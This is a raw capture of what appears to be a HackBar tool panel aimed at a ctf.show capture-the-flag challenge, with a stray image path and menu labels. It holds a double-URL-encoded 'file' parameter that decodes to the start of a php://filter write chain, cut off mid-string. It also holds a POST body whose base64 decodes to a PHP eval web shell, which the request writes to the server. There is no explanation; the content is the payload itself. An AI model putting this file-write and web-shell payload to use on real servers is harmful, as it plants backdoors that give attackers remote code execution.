 Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://de9afac3-5c0d-455f-9c2d-1624ca7df8fd.challenge.ctf.show/?file=%25%37%30%25%36%38
%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25
%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37
Post data Referer User Agent Cookies Add Header Clear All
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==